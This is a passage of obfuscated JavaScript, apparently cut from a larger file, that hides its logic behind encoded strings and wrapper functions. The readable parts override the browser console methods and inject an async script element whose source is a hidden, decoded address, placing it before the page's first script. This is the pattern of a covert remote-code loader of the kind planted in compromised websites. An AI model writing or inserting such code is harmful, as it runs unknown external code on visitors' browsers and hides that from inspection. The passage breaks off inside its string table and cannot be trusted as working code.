_0x253ccb=_0x1c9b5f[_0x18d21f(-0xfb,-0x93,-0x22,-0x4e,'qpU]')+_0x47bf1b(-0x2ad,-0x353,'Z@lX',-0x2c5,-0x260)+'r'][_0x18d21f(-0xe0,-0x49,0x1d,-0x8b,'HKH*')+_0x2674a0(-0x64,-0x75,'BFM3',0xa8,0xc)][_0x18d21f(0x9b,-0x8,0x2e,0x91,'UkLc')](_0x290708);continue;case'5':var _0x45106c=_0x1556a0[_0x4f2cd7];continue;}break;}}};}}());function _0x210dbf(_0x46e9b6,_0x96d714,_0xf92783,_0x5780ce,_0x1370f4){return _0x140362(_0x46e9b6-0x1ce,_0x5780ce-0x17,_0xf92783-0x188,_0xf92783,_0x1370f4-0x18e);}var _0x24284b=_0x1cc2b5[_0x6bbd09(0x2c3,0x349,'Jgf5',0x330,0x33d)](_0x506cd2,this,function(){function _0x56d1b0(_0x254c0a,_0xed45d3,_0x58cf54,_0xf7809b,_0x5e96a4){return _0x4f04db(_0x58cf54,_0xed45d3-0x39,_0xf7809b-0x42,_0xf7809b-0x177,_0x5e96a4-0xa8);}function _0x470698(_0x16a3b0,_0x38a669,_0x1cab8b,_0x2770b4,_0x3252de){return _0x5db077(_0x16a3b0-0x16a,_0x16a3b0- -0x1cf,_0x1cab8b-0x1ef,_0x2770b4-0x7c,_0x1cab8b);}function _0x465e33(_0x981215,_0x994e61,_0x1eb464,_0x111d13,_0x39a0d5){return _0x523eee(_0x981215-0x161,_0x994e61-0x1cc,_0x1eb464-0x12f,_0x111d13,_0x994e61-0x169);}function _0x5bc6e5(_0x202f81,_0x261b44,_0x34cf01,_0x2f6376,_0x36ba6f){return _0x5db077(_0x202f81-0x12d,_0x2f6376- -0x1cb,_0x34cf01-0x31,_0x2f6376-0x80,_0x36ba6f);}function _0x1ed8a0(_0x11ff7e,_0x9c0dc4,_0x2a4a51,_0xfcf5b4,_0x35c269){return _0x523eee(_0x11ff7e-0xca,_0x9c0dc4-0x13f,_0x2a4a51-0xa8,_0x9c0dc4,_0x11ff7e- -0x585);}if(_0x1cc2b5[_0x56d1b0(0x41d,0x4c2,'Mp8$',0x448,0x415)](_0x1cc2b5[_0x56d1b0(0x4c2,0x4b7,'c&[L',0x43a,0x3a2)],_0x1cc2b5[_0x470698(0x17f,0x20e,'yfiC',0x203,0x137)]))return _0x24284b[_0x56d1b0(0x495,0x483,'EMS!',0x43c,0x474)+_0x470698(0xff,0x7f,'Ujdi',0x56,0xc3)]()[_0x1ed8a0(-0x22f,'8)6x',-0x2cf,-0x1c2,-0x2a2)+'h'](_0x1cc2b5[_0x470698(0x1d8,0x14f,'uET)',0x21d,0x1e8)])[_0x5bc6e5(0x222,0x140,0x1b4,0x19c,'BTRu')+_0x465e33(0x507,0x4f5,0x4a7,'@mjz',0x56a)]()[_0x5bc6e5(0x1e6,0x110,0x1e4,0x19e,'V!D0')+_0x56d1b0(0x3fb,0x3f6,'[d0B',0x40c,0x3e3)+'r'](_0x24284b)[_0x5bc6e5(0x161,0x1c1,0x1e6,0x141,'ORf4')+'h'](_0x1cc2b5[_0x56d1b0(0x3ef,0x498,'ev&u',0x3fe,0x3c3)]);else{var _0x4c7c07=_0xea7ab3?function(){function _0x443374(_0x5bf8fc,_0x5668f0,_0x21ee20,_0xb95b2b,_0x3eb808){return _0x1ed8a0(_0x21ee20-0x23b,_0x3eb808,_0x21ee20-0x22,_0xb95b2b-0xce,_0x3eb808-0x1d5);}if(_0x507a82){var _0x9af44f=_0x43be52[_0x443374(0xd8,0x87,0x55,0x5a,'BTRu')](_0x49cf5e,arguments);return _0x2bbfb5=null,_0x9af44f;}}:function(){};return _0x161ef8=![],_0x4c7c07;}});_0x1cc2b5[_0x6bbd09(0x2b8,0x300,'yfiC',0x26d,0x307)](_0x24284b);function _0x4f04db(_0x230cb1,_0x1296dd,_0x28576,_0x58e90d,_0x2b86ff){return _0x140362(_0x230cb1-0x154,_0x28576-0x4d3,_0x28576-0x1d,_0x230cb1,_0x2b86ff-0x1c4);}var _0x18b2c3=(function(){function _0x2bee5f(_0x3a4db9,_0x24eb42,_0x14e775,_0x3ab4b0,_0x1d359a){return _0x210dbf(_0x3a4db9-0x1d,_0x24eb42-0x9,_0x24eb42,_0x14e775-0x3b1,_0x1d359a-0x43);}var _0x13c14e={};_0x13c14e[_0x5bac2f(0x2bb,'t^Aj',0x255,0x1fe,0x2b3)]=_0x1cc2b5[_0x5bac2f(0x30e,'qpU]',0x28c,0x291,0x213)];function _0x531201(_0x420106,_0x58950c,_0x26329d,_0x5a27c2,_0x1c6c8a){return _0x6bbd09(_0x420106-0x15e,_0x58950c-0x10f,_0x1c6c8a,_0x5a27c2-0x134,_0x26329d-0x202);}_0x13c14e[_0x2bee5f(0x2cb,'Jgf5',0x2a9,0x235,0x325)]=_0x1cc2b5[_0x5bac2f(0x34b,'BTRu',0x2d3,0x345,0x336)];function _0x5bac2f(_0x1fa5df,_0x15369e,_0x52559b,_0x38b03a,_0x2ed71a){return _0x6bbd09(_0x1fa5df-0x147,_0x15369e-0x14,_0x15369e,_0x38b03a-0x1a5,_0x52559b-0x30);}function _0x48bd02(_0x4a961a,_0x6ee5e4,_0x3c0122,_0x1b8fed,_0x4cc8a9){return _0x523eee(_0x4a961a-0xb7,_0x6ee5e4-0x9e,_0x3c0122-0x3,_0x6ee5e4,_0x4a961a- -0x291);}var _0x3a6507=_0x13c14e;function _0x470e37(_0x1c8726,_0x3deb9d,_0x1f9847,_0x361785,_0x3d54dd){return _0x523eee(_0x1c8726-0x76,_0x3deb9d-0x1b6,_0x1f9847-0x1db,_0x1f9847,_0x1c8726- -0x546);}if(_0x1cc2b5[_0x2bee5f(0x26a,'n)V]',0x2fa,0x275,0x2ed)](_0x1cc2b5[_0x531201(0x445,0x450,0x47a,0x4f3,'HKH*')],_0x1cc2b5[_0x470e37(-0x286,-0x2ee,'G]U#',-0x2b4,-0x1e1)])){var _0x5af297=!![];return function(_0x5e2dde,_0x38e379){function _0x154b02(_0x3e7d96,_0x4fa728,_0xc1c801,_0x1422df,_0x495114){return _0x531201(_0x3e7d96-0xe3,_0x4fa728-0x4a,_0x1422df- -0x2c6,_0x1422df-0x1f4,_0x495114);}function _0x14a617(_0x2932c7,_0x444bc7,_0x4f98a2,_0xe5e2fd,_0x543c5a){return _0x2bee5f(_0x2932c7-0x2d,_0x4f98a2,_0x444bc7- -0x3e9,_0xe5e2fd-0x76,_0x543c5a-0x94);}function _0x5b889c(_0x2fbd35,_0x3ff6ed,_0x60e776,_0x3c7ea9,_0x58ba8d){return _0x2bee5f(_0x2fbd35-0xa5,_0x58ba8d,_0x3c7ea9-0x200,_0x3c7ea9-0x6c,_0x58ba8d-0x58);}function _0x970008(_0x2f55eb,_0xf2296e,_0x22986d,_0x15b66f,_0x48bacf){return _0x531201(_0x2f55eb-0xeb,_0xf2296e-0x154,_0x15b66f-0x7a,_0x15b66f-0xad,_0xf2296e);}var _0x1757a6={'GPPgg':_0x1cc2b5[_0x154b02(0x121,0x118,0x1c6,0x18d,'(Uy0')],'SQNDv':_0x1cc2b5[_0x154b02(0x2c9,0x23e,0x1c8,0x26c,'(Uy0')],'OWOIU':_0x1cc2b5[_0x154b02(0x12f,0x20f,0xc3,0x169,'JcK[')],'VWwnB':_0x1cc2b5[_0x14a617(-0x1b3,-0x1b8,'Ujdi',-0x24d,-0x20b)],'TljMe':_0x1cc2b5[_0x5b889c(0x482,0x440,0x4b1,0x47b,'R$Vo')],'lcPwC':_0x1cc2b5[_0x154b02(0x14b,0x200,0x176,0x171,'[d0B')],'pcyRo':_0x1cc2b5[_0x5b889c(0x4c8,0x54c,0x49b,0x522,'e2tc')],'kvdoU':_0x1cc2b5[_0x970008(0x539,'4qCO',0x4d8,0x501,0x4bb)],'ZdQrw':function(_0x48674e,_0x139e39){function _0xa9e150(_0x2f1f67,_0x3f87c0,_0x231754,_0x2d1b78,_0x2c37d2){return _0x154b02(_0x2f1f67-0xc1,_0x3f87c0-0x13f,_0x231754-0xaa,_0x2d1b78- -0x33d,_0x3f87c0);}return _0x1cc2b5[_0xa9e150(-0x1d0,'q2p0',-0x131,-0x1b9,-0x130)](_0x48674e,_0x139e39);},'ABfAz':_0x1cc2b5[_0x154b02(0x1fc,0x231,0x2dc,0x256,'VRP$')],'cXqYy':function(_0x102c8d,_0x29edfe){function _0x35835f(_0x49704c,_0xf32705,_0x3c44eb,_0x30ae2e,_0x361478){return _0x5b889c(_0x49704c-0x74,_0xf32705-0x36,_0x3c44eb-0x5f,_0x3c44eb- -0x66c,_0xf32705);}return _0x1cc2b5[_0x35835f(-0x2e2,'kGPk',-0x26c,-0x2c3,-0x2e1)](_0x102c8d,_0x29edfe);},'YlnqZ':function(_0x48ab06,_0x22ebb0){function _0x535d6f(_0x369139,_0x514c07,_0xac1d51,_0x441e0c,_0xd39105){return _0x1fe296(_0x369139-0x39,_0x514c07-0xe0,_0xac1d51,_0x441e0c-0x1e5,_0x441e0c- -0xcc);}return _0x1cc2b5[_0x535d6f(0x75,0x74,'dD8)',0x1d,0x97)](_0x48ab06,_0x22ebb0);},'qgcDz':_0x1cc2b5[_0x154b02(0x1a0,0x26b,0x230,0x1ed,'De6(')],'YJEiu':_0x1cc2b5[_0x14a617(-0x139,-0x155,'R$Vo',-0x1dc,-0x1bd)],'fDeFl':function(_0x325eac){function _0x55fc7c(_0xbf5063,_0x33c902,_0x2a5463,_0x1ace0f,_0x539092){return _0x154b02(_0xbf5063-0x14f,_0x33c902-0x9,_0x2a5463-0x94,_0x33c902- -0x16f,_0x1ace0f);}return _0x1cc2b5[_0x55fc7c(0x116,0x116,0xb6,'EMS!',0x131)](_0x325eac);},'oIMLu':function(_0x10aa13,_0x56057f){function _0x28df98(_0x419207,_0x1ee34f,_0x2b22e3,_0x57e5b4,_0x39b84d){return _0x14a617(_0x419207-0x131,_0x2b22e3-0x636,_0x39b84d,_0x57e5b4-0x196,_0x39b84d-0x60);}return _0x1cc2b5[_0x28df98(0x41c,0x442,0x442,0x3fc,'HKH*')](_0x10aa13,_0x56057f);},'gFrNC':_0x1cc2b5[_0x1fe296(0x2c,0x11f,'m9JY',0xb2,0x97)],'kYpzL':_0x1cc2b5[_0x154b02(0x253,0x116,0x196,0x1ab,'yfiC')],'xWpBd':_0x1cc2b5[_0x5b889c(0x4ea,0x4f7,0x4ab,0x499,'^K9%')]};function _0x1fe296(_0x210afa,_0x435632,_0x22e0cf,_0x462b79,_0x9aa6a2){return _0x470e37(_0x9aa6a2-0x31c,_0x435632-0x1a8,_0x22e0cf,_0x462b79-0xe9,_0x9aa6a2-0xe9);}if(_0x1cc2b5[_0x5b889c(0x52b,0x490,0x467,0x4d4,'q2p0')](_0x1cc2b5[_0x154b02(0x203,0x1c4,0x248,0x1a1,'UkLc')],_0x1cc2b5[_0x154b02(0x2cf,0x2aa,0x1b5,0x249,'W7%O')])){var _0x589383=_0x5af297?function(){function _0x1c328e(_0x1c0f0d,_0x3355f4,_0x17a280,_0x26b151,_0x750679){return _0x14a617(_0x1c0f0d-0x13e,_0x1c0f0d-0x5e4,_0x3355f4,_0x26b151-0x188,_0x750679-0x130);}function _0x5f5b01(_0x196d23,_0x13cbc7,_0x395d51,_0x4ffa1c,_0x5f132e){return _0x1fe296(_0x196d23-0x14,_0x13cbc7-0x82,_0x4ffa1c,_0x4ffa1c-0x151,_0x5f132e- -0xcb);}function _0x3f7089(_0x3f733f,_0xb4c8b8,_0x5ec252,_0x4583b6,_0x278067){return _0x154b02(_0x3f733f-0x9d,_0xb4c8b8-0x1e7,_0x5ec252-0x9f,_0xb4c8b8- -0x3c8,_0x3f733f);}function _0x204689(_0x99fe0f,_0x5de307,_0x3a5516,_0x52daec,_0x14f37b){return _0x970008(_0x99fe0f-0x1a9,_0x3a5516,_0x3a5516-0x145,_0x99fe0f- -0x2b0,_0x14f37b-0x18a);}function _0x22f9d2(_0x42e2cc,_0x148e81,_0x361aec,_0x2208c2,_0x2805a6){return _0x154b02(_0x42e2cc-0x82,_0x148e81-0x16d,_0x361aec-0xf2,_0x148e81- -0x6e,_0x42e2cc);}if(_0x1757a6[_0x5f5b01(0x10,-0x12a,-0x15,'V!D0',-0x85)](_0x1757a6[_0x5f5b01(0x2d,0x5c,-0x99,'G]U#',-0x48)],_0x1757a6[_0x22f9d2('JcK[',0x20e,0x284,0x248,0x27e)])){if(_0x38e379){if(_0x1757a6[_0x1c328e(0x3f2,'V!D0',0x421,0x455,0x3a7)](_0x1757a6[_0x1c328e(0x48a,'kGPk',0x4e2,0x500,0x484)],_0x1757a6[_0x1c328e(0x4a8,'yfiC',0x50d,0x420,0x526)])){var _0xf951bd=_0x1757a6[_0x5f5b01(0x2d,0x117,0x4f,'@mjz',0x6e)][_0x3f7089('V!D0',-0x14a,-0xdf,-0x19e,-0x1a3)]('|'),_0x147fd6=0x1e8d*0x1+0x166+-0x1ff3;while(!![]){switch(_0xf951bd[_0x147fd6++]){case'0':var _0x4b86be=[alhLLn[_0x204689(0x229,0x2c7,'De6(',0x1ad,0x208)],alhLLn[_0x1c328e(0x53a,'Mp8$',0x54b,0x59f,0x56a)],alhLLn[_0x1c328e(0x53f,'t^Aj',0x5b7,0x4eb,0x4f0)],alhLLn[_0x1c328e(0x4bc,'q2p0',0x523,0x439,0x444)],alhLLn[_0x22f9d2('ORf4',0x1c9,0x196,0x158,0x1ab)],alhLLn[_0x3f7089('V!D0',-0x239,-0x1c1,-0x22b,-0x203)],alhLLn[_0x204689(0x2f6,0x392,'Mp8$',0x316,0x2bd)]];continue;case'1':var _0x52a862=_0x235ee6[_0x5f5b01(0x6f,0xef,0x12e,'ORf4',0x8a)+'le']=_0x235ee6[_0x1c328e(0x471,'BFM3',0x3f8,0x516,0x4a2)+'le']||{};continue;case'2':for(var _0xe04ed9=-0x29*-0x77+0x18be+-0x2bcd;alhLLn[_0x204689(0x1c3,0x15c,'8HSR',0x1d2,0x167)](_0xe04ed9,_0x4b86be[_0x22f9d2('uET)',0x183,0x125,0x19c,0x16c)+'h']);_0xe04ed9++){var _0x4fcae1=alhLLn[_0x204689(0x264,0x21d,'jHtp',0x26c,0x212)][_0x5f5b01(-0xe8,-0x1d,-0x9b,'W7%O',-0x47)]('|'),_0x15b2f7=0xd5a+0x1*0x210d+-0x7*0x6a1;while(!![]){switch(_0x4fcae1[_0x15b2f7++]){case'0':_0x7022c5[_0x3f7089('ev&u',-0x1b7,-0x137,-0x15d,-0x17c)+_0x5f5b01(-0xaf,-0x2e,-0xd8,'qG5x',-0x69)]=_0x376d3d[_0x22f9d2('n)V]',0xfa,0xc3,0xf3,0xd3)](_0x428703);continue;case'1':var _0x3ede89=_0x52a862[_0x46f4a0]||_0x7022c5;continue;case'2':_0x7022c5[_0x5f5b01(0x19,0x8,-0x67,'ORf4',-0x39)+_0x5f5b01(-0x28,0x83,0x97,'EMS!',0x41)]=_0x3ede89[_0x1c328e(0x4a7,'m9JY',0x460,0x4f6,0x429)+_0x22f9d2('qG5x',0x16b,0x139,0x128,0x119)][_0x1c328e(0x4c0,'J4Gf',0x4c1,0x549,0x4fe)](_0x3ede89);continue;case'3':var _0x46f4a0=_0x4b86be[_0xe04ed9];continue;case'4':_0x52a862[_0x46f4a0]=_0x7022c5;continue;case'5':var _0x7022c5=_0x336ad7[_0x3f7089('U4nU',-0x15b,-0x125,-0x18c,-0x107)+_0x3f7089('wBkB',-0x215,-0x179,-0x217,-0x1e0)+'r'][_0x22f9d2('4qCO',0x211,0x264,0x1dd,0x1a9)+_0x204689(0x1e4,0x1ec,'BTRu',0x1b4,0x1ad)][_0x204689(0x2e2,0x315,'Ql8K',0x24b,0x37f)](_0x1628fc);continue;}break;}}continue;case'3':var _0x235ee6;continue;case'4':try{var _0x4b6638=alhLLn[_0x204689(0x2e9,0x29a,'846b',0x2e7,0x281)](_0x3f35d6,alhLLn[_0x3f7089('Mp8$',-0x24e,-0x29e,-0x218,-0x263)](alhLLn[_0x204689(0x2c4,0x33e,'@mjz',0x30f,0x25a)](alhLLn[_0x1c328e(0x4d2,'e2tc',0x475,0x4ec,0x443)],alhLLn[_0x22f9d2('qpU]',0xdb,0x17f,0xa0,0x176)]),');'));_0x235ee6=alhLLn[_0x22f9d2('Mp8$',0x184,0x1d7,0x10d,0x14f)](_0x4b6638);}catch(_0x343306){_0x235ee6=_0x362e91;}continue;}break;}}else{var _0x37e5d6=_0x38e379[_0x1c328e(0x4b5,'xGoM',0x45b,0x456,0x47c)](_0x5e2dde,arguments);return _0x38e379=null,_0x37e5d6;}}}else{if(_0x23cdcb){var _0x3e7f42=_0x4e1772[_0x204689(0x24f,0x24a,'qG5x',0x1aa,0x263)](_0x40d591,arguments);return _0x1aa7b5=null,_0x3e7f42;}}}:function(){};return _0x5af297=![],_0x589383;}else(_0x340b63=_0x56e8fc[_0x1fe296(0x20e,0x15b,'846b',0x15a,0x16c)+_0x5b889c(0x451,0x4ae,0x434,0x41c,'Mp8$')+_0x154b02(0x23c,0x24e,0x1dc,0x1b0,'R$Vo')](_0x1ca7f9))[_0x5b889c(0x3cb,0x482,0x4ae,0x422,'JcK[')]=!(-0x152*-0x19+-0x11b*-0x12+-0x34e8),_0x363617[_0x5b889c(0x4b3,0x42f,0x44c,0x4aa,'@COl')]=_0x3a6507[_0x5b889c(0x468,0x4d9,0x57a,0x4fc,'qG5x')],(_0x4617b2=_0x40002f[_0x970008(0x535,'Jgf5',0x5b8,0x56d,0x4ce)+_0x5b889c(0x48a,0x49a,0x3a3,0x3fa,'t^Aj')+_0x970008(0x5e2,'c&[L',0x529,0x55b,0x5b2)+_0x5b889c(0x481,0x473,0x4c5,0x441,'ORf4')](_0x3a6507[_0x154b02(0x1e7,0x1de,0x1f0,0x227,'yfiC')])[-0x163b+-0x24c4+0x3aff])[_0x14a617(-0x231,-0x1ee,'R$Vo',-0x20b,-0x258)+_0x154b02(0x2c7,0x1df,0x1bd,0x263,'BTRu')][_0x5b889c(0x595,0x51e,0x510,0x533,'ORf4')+_0x154b02(0x2b6,0x250,0x263,0x240,'Mp8$')+'re'](_0x4cd79c,_0x3492f8[_0x1fe296(0xaa,0x24,'De6(',0xd5,0x8c)+_0x154b02(0x120,0x14d,0x189,0x163,'@mjz')+'g']);};}else _0x495102=_0x470e0b;}());function _0x5db077(_0x3c1559,_0x2a33b4,_0x4e6053,_0x51cd22,_0x402e57){return _0x140362(_0x3c1559-0x9a,_0x2a33b4-0x48e,_0x4e6053-0x1a1,_0x402e57,_0x402e57-0xe3);}var _0x168f8a=_0x1cc2b5[_0x210dbf(-0xbd,-0xb8,'BFM3',-0xa9,-0x1a)](_0x18b2c3,this,function(){var _0x48d227;try{if(_0x1cc2b5[_0x19cf7e(0x1a,0xa3,'yfiC',0x6a,0xdf)](_0x1cc2b5[_0x1f1a61(0x4eb,0x56d,0x548,'jRy2',0x573)],_0x1cc2b5[_0x1f1a61(0x486,0x505,0x4eb,'JcK[',0x4fe)]))return _0x506b04[_0x5c239c(-0x43,'ID@c',0x36,-0x3f,-0x25)+_0x418d4f(0x232,0x1dc,0x1b8,0x1d9,'kGPk')]()[_0x1f1a61(0x522,0x5a2,0x476,'e2tc',0x59e)+'h'](YtBggW[_0x19cf7e(0x168,0xec,'BFM3',0x16d,0x12a)])[_0x1f1a61(0x46d,0x3fb,0x447,'De6(',0x4eb)+_0x19cf7e(0x68,-0x18,'yfiC',0x1c,-0x5)]()[_0x418d4f(0x200,0x22e,0x272,0x20b,'@COl')+_0x1f1a61(0x469,0x4bb,0x412,'yfiC',0x4d7)+'r'](_0x192d57)[_0x5c239c(-0x23,'(Uy0',-0x86,-0xfb,-0xb7)+'h'](YtBggW[_0x19cf7e(0x110,0xe1,'t^Aj',0x3f,0xa4)]);else{var _0x424f65=_0x1cc2b5[_0x24668d(0x393,0x398,0x2ed,0x396,'ORf4')](Function,_0x1cc2b5[_0x1f1a61(0x4a2,0x4ee,0x512,'V!D0',0x3f9)](_0x1cc2b5[_0x1f1a61(0x497,0x4f6,0x487,'Ql8K',0x4ae)](_0x1cc2b5[_0x24668d(0x4fd,0x4ae,0x43b,0x48d,'yO4P')],_0x1cc2b5[_0x1f1a61(0x4c5,0x482,0x56e,'VRP$',0x46f)]),');'));_0x48d227=_0x1cc2b5[_0x5c239c(-0x35,'VRP$',-0x12d,-0xe1,-0xa9)](_0x424f65);}}catch(_0x5c17a2){if(_0x1cc2b5[_0x1f1a61(0x519,0x4ff,0x4b9,'HKH*',0x5ba)](_0x1cc2b5[_0x24668d(0x4fe,0x480,0x4ac,0x3da,'Ql8K')],_0x1cc2b5[_0x19cf7e(0x15,-0x1,'Z@lX',-0x96,-0x4d)])){var _0xf884ee=_0x384e13[_0x418d4f(0xf5,0xc0,0xe2,0x10b,'W7%O')](_0x28057b,arguments);return _0x54194=null,_0xf884ee;}else _0x48d227=window;}function _0x418d4f(_0x1a85e0,_0x5919c4,_0xab3211,_0x23aca0,_0xef1255){return _0x6bbd09(_0x1a85e0-0xd5,_0x5919c4-0x1da,_0xef1255,_0x23aca0-0x173,_0x23aca0- -0xf4);}var _0x3d2bce=_0x48d227[_0x24668d(0x369,0x380,0x2e4,0x38e,'R$Vo')+'le']=_0x48d227[_0x418d4f(0x25b,0x17d,0x1e0,0x1ed,'ldto')+'le']||{};function _0x5c239c(_0x17a5e1,_0x224d27,_0x53b70a,_0xf0a090,_0x9f9365){return _0x210dbf(_0x17a5e1-0x2d,_0x224d27-0x133,_0x224d27,_0x9f9365-0x73,_0x9f9365-0x1ed);}var _0x537fa3=[_0x1cc2b5[_0x24668d(0x4c0,0x421,0x394,0x404,'jRy2')],_0x1cc2b5[_0x418d4f(0x1a4,0x148,0xf5,0x172,'e2tc')],_0x1cc2b5[_0x5c239c(-0xa5,'kGPk',-0x3f,-0xf6,-0x90)],_0x1cc2b5[_0x1f1a61(0x430,0x472,0x449,'qG5x',0x419)],_0x1cc2b5[_0x5c239c(-0x2c,'BO5z',-0x150,-0xf8,-0xd3)],_0x1cc2b5[_0x24668d(0x493,0x44f,0x444,0x480,'yfiC')],_0x1cc2b5[_0x19cf7e(0x17a,0xf1,'qG5x',0x8d,0x47)]];function _0x1f1a61(_0x2e624e,_0x36b57f,_0x262d6a,_0x4740b9,_0x336388){return _0x210dbf(_0x2e624e-0x1b6,_0x36b57f-0x72,_0x4740b9,_0x2e624e-0x5bd,_0x336388-0x156);}function _0x24668d(_0x35b409,_0x3484bf,_0x358087,_0x540724,_0x26cea3){return _0x210dbf(_0x35b409-0xd3,_0x3484bf-0x2e,_0x26cea3,_0x3484bf-0x52e,_0x26cea3-0x97);}function _0x19cf7e(_0x3357e6,_0x5e1eac,_0x5e58de,_0xa9011b,_0x603a4d){return _0x210dbf(_0x3357e6-0x31,_0x5e1eac-0x1a8,_0x5e58de,_0x5e1eac-0x183,_0x603a4d-0xd7);}for(var _0x464ad0=0xa1b*-0x3+0x21*0x16+-0x929*-0x3;_0x1cc2b5[_0x1f1a61(0x4aa,0x410,0x4ff,'ORf4',0x4da)](_0x464ad0,_0x537fa3[_0x24668d(0x3c0,0x431,0x4a6,0x4d4,'HKH*')+'h']);_0x464ad0++){if(_0x1cc2b5[_0x1f1a61(0x461,0x478,0x4a6,'^K9%',0x3bc)](_0x1cc2b5[_0x24668d(0x477,0x3ea,0x469,0x37b,'xGoM')],_0x1cc2b5[_0x19cf7e(0x8a,0x108,'BFM3',0xa0,0x5e)])){var _0x4b0f16=_0x1cc2b5[_0x418d4f(0x219,0x127,0x15a,0x1a5,'m9JY')][_0x418d4f(0x1b1,0x1b8,0x163,0x206,'q2p0')]('|'),_0x2ee32a=-0x25a8+0x11*-0x7f+0x2e17;while(!![]){switch(_0x4b0f16[_0x2ee32a++]){case'0':_0x3d2bce[_0x422825]=_0xbb79d4;continue;case'1':var _0x422825=_0x537fa3[_0x464ad0];continue;case'2':var _0xbb79d4=_0x18b2c3[_0x418d4f(0xf7,0x131,0x98,0x10a,'m9JY')+_0x418d4f(0x105,0x1a7,0x1da,0x15e,'BTRu')+'r'][_0x1f1a61(0x492,0x4b0,0x4ee,'EMS!',0x518)+_0x418d4f(0x149,0x263,0x1e2,0x1f5,'ORf4')][_0x5c239c(-0x5e,'ORf4',-0x2e,-0x15e,-0xbc)](_0x18b2c3);continue;case'3':_0xbb79d4[_0x24668d(0x397,0x443,0x404,0x4ae,'BFM3')+_0x418d4f(0x161,0x99,0x1a3,0x129,'ev&u')]=_0x18b2c3[_0x418d4f(0x1ff,0x20e,0x2a2,0x1fb,'kGPk')](_0x18b2c3);continue;case'4':_0xbb79d4[_0x5c239c(-0xf7,'Z@lX',-0xa1,-0x13a,-0xcb)+_0x19cf7e(0x5e,0xa0,'De6(',0xc0,0x38)]=_0x2806bc[_0x24668d(0x50e,0x48b,0x4e1,0x527,'kGPk')+_0x1f1a61(0x517,0x560,0x4df,'t^Aj',0x520)][_0x1f1a61(0x464,0x3c5,0x453,'dD8)',0x4e6)](_0x2806bc);continue;case'5':var _0x2806bc=_0x3d2bce[_0x422825]||_0xbb79d4;continue;}break;}}else{if(_0x2f9f9){var _0x20ad94=_0x2f2e51[_0x1f1a61(0x4fa,0x497,0x53f,'Ujdi',0x472)](_0x2dc2f6,arguments);return _0xf090ff=null,_0x20ad94;}}}});_0x1cc2b5[_0x4f04db('e2tc',0x346,0x311,0x2dc,0x389)](_0x168f8a),((_0xacfef2=_0x309f9d[_0x5db077(0x2d2,0x2db,0x2fd,0x359,'J4Gf')+_0x5db077(0x3a7,0x36d,0x36b,0x339,'wBkB')+_0x6bbd09(0x240,0x2ad,'ev&u',0x247,0x238)](_0x5cd63e))[_0x523eee(0x309,0x2e6,0x269,'W7%O',0x29c)]=!(0xae9*0x3+0x1e18+-0x3ed3),_0xacfef2[_0x6bbd09(0x2b5,0x3a4,'8HSR',0x2fa,0x322)]=_0x1cc2b5[_0x5db077(0x337,0x2b8,0x2bc,0x2f3,'ldto')],(_0x309f9d=_0x309f9d[_0x5db077(0x37d,0x3cf,0x456,0x43b,'ID@c')+_0x5db077(0x341,0x2ff,0x315,0x358,'jRy2')+_0x523eee(0x393,0x2db,0x328,'U4nU',0x321)+_0x6bbd09(0x24a,0x2bc,'BFM3',0x2c4,0x28a)](_0x1cc2b5[_0x4f04db('BTRu',0x300,0x3a8,0x357,0x3e7)])[0x41*0x6a+0x9dd+-0x24c7])[_0x4f04db('xGoM',0x2d3,0x337,0x29c,0x3df)+_0x4f04db('Jgf5',0x2cb,0x35d,0x325,0x3c6)][_0x5db077(0x408,0x3ad,0x41e,0x308,'jRy2')+_0x523eee(0x366,0x3c2,0x302,'jRy2',0x32e)+'re'](_0xacfef2,_0x309f9d[_0x523eee(0x307,0x375,0x2b8,'ev&u',0x357)+_0x4f04db('Ujdi',0x34d,0x2ff,0x357,0x34d)+'g']));}(document,_0x3ce77e(-0x6f,-0xd5,-0xe7,'[d0B',-0x10a)+'t');function _0x3d1e(){var _0xd0e042=['W6COWQNcOCkR','WRbqjdHf','f8kvW7u','CCoUidKj','W6ZcSSkHiaq','eSk2pSoMda','xXWYW7Gt','W7hdRaNdKem','WPhcKY4nhG','l3C0cuC','Bv/cQ8k5W7FcM8knW5vbW4HpWOi','W74QEmo+WQm','WRVcPvlcIWzxWRGUka0lmWa','rSkFWOldVmk+','W6lcPSkMqmk/','W4lcUSkWzqu','WQpdSYJcL8kx','W6dcKmkKsmkQ','eejLl0S','W7pcSCkwuCk9','xLJdIaVcKq','jWqahge','W7tcU8kKv8kS','W6FcMSkwhce','WQTMW5/cJ1m','W6zaW5dcKJC','wcy2W5CX','p07dNWxdPW','W7u6jw/cMa','tH7dIXXg','WQRcH8kpW6ZcIW','DGxdNcHc','ka/dTSoN','WPhcGgHDqG','hCo5WOVdMGe','hXNcKatdIG','W7NcOCk6jtK','ftK5mNO','W6mnWOtcQCk1','E8kRWRtdJmkB','vbCWW7u','E3hcIHfH','W5GuWP7cMSko','wSk4WOddKSk6','tGfzm3W','W7ddQqBdJvG','WR0RWOr/','W41Gf8kJhG','gsnAW5ldSG','xmkvWQNdVmkF','sd9imMa','WQxdUmokW7C0','W6lcM8kPqmkI','k3CfpNa','vfbErXO','FGtcLHX+','W4XtW7BcRcK','W6/dQZldUfi','WOyTCwVdJq','kXxdR8o9WRm','x3WbtHi','W4RdRmolW5RdNW','WQNcSJ8','qLX0EaG','ug5AdhW','DCoScJhcPG','WQ0yWPLsWRS','ENKDubu','WQBdHINdH1i','aLhdLXlcKG','WQO9WPPPWPW','DJz/fx8','WRLQzrldUq','WQBdVSoUW6mP','W4uToSkwW7S','WPZcLJVcI8ko','WPvrW6tcR08','WONdLSozw8kr','W7RcUmkLfHa','WP7dNCoKW5iD','jMz+W63dPW','tdldSdzB','W6xcT8kRqq','WQCYD0q','WQ4CWPv3WPy','eCkpW67cN8kl','WOxcHSklWOZdOq','aLZdMrddNa','W4ddKYNdRN8','WRKfWPz1WQm','zXNcJuf2','W6aHxmouWRe','umkCbCoBmmo6W7q','W58cz8oaWQC','WPevsw7dOa','W4HaW7lcRGG','W4JcICkiA8kj','W6VcP8kUFCkx','WOqzF2hdVW','WPDjW4ZcRK4','WP/cTJNcN8ka','ysOaWOaE','zaxdTqDl','WOhdImoo','W5D4W6dcUce','jquupMW','BayzW5GF','WOpcTM9cqa','W5DBW6FcSIS','W5q/jeZcGG','W6JcN8kvDmkF','W7VcNCk1f2K','WPZcO8kqW47cRW','W7mGfw/cHq','g0CFBZ1VW7ldUSoHW4lcU1G','xrldNd1D','iL4lige','w8oPFCoSha','Fx3cNs1+','ySoCbsdcPa','WPJcShldUCkD','pSoIWOZdSXy','AfJcKG','x8k3WR3dICkF','WPfFW4xcVLm','W7RdIXxdU1m','W69iW6